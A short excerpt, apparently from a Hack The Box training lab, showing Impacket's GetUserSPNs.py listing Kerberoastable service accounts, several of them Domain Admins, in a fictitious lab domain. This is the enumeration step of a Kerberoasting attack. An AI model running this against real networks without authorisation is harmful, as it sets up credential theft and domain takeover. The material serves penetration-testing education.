 irix@htb[/htb]$ GetUserSPNs.py -dc-ip 172.16.5.5 INLANEFREIGHT.LOCAL/forend
Impacket v0.9.25.dev1+20220208.122405.769c3196 - Copyright 2021 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf
--------------------------------------------- ----------------- --------------------------------
backupjob/veam001.inlanefreight.local BACKUPAGENT CN=Domain Admins,CN=Users,DC=INL
sts/inlanefreight.local SOLARWINDSMONITOR CN=Domain Admins,CN=Users,DC=INL
MSSQLSvc/SPSJDB.inlanefreight.local:1433 sqlprod CN=Dev Accounts,CN=Users,DC=INLA
MSSQLSvc/SQL-CL01-01inlanefreight.local:49351 sqlqa CN=Dev Accounts,CN=Users,DC=INLA
MSSQLSvc/DEV-PRE-SQL.inlanefreight.local:1433 sqldev CN=Domain Admins,CN=Users,DC=INL
adfsconnect/azure01.inlanefreight.local adfs CN=ExchangeLegacyInterop,OU=Micr